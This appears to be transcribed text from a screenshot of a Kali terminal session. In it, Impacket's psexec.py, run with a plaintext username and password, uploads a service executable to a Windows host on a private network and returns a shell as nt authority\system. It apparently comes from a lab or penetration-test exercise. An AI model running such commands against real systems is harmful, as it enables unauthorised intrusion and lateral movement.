 ┌──(root㉿kai)-[/home/bob]
└─# python3 psexec.py TFC020308:p@ssword10@192.168.10.8
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.10.8.....
[*] Found writable share ADMIN$
[*] Uploading file VEssfnvQ.exe
[*] Opening SVCManager on 192.168.10.8.....
[*] Creating service WbKx on 192.168.10.8.....
[*] Starting service WbKx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
KALI
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
IT-012A
C:\Windows\system32>